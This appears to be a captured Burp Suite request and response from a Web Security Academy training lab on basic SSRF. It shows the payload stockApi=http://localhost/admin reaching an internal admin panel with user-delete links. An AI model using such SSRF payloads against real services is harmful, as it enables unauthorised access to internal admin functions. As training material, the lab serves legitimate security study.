 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0aa5005904b0ba8e82674232000b0064.web-security-academy.net
3 Cookie: session=obXP66h9HOWJZl6jt5PUZTdlaHaq36OX
4 Content-Length: 31
5 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Google Chrome";v="128"
6 Content-Type: application/x-www-form-urlencoded
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.0.0 Safari/537.36
9 Sec-Ch-Ua-Platform: "Windows"
10 Accept: */*
11 Origin: https://0aa5005904b0ba8e82674232000b0064.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0aa5005904b0ba8e82674232000b0064.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
18 Priority: u=1, i
19
20 stockApi=http://localhost/admin
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Basic SSRF against the local
server
Back to lab description
LAB Not solved
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete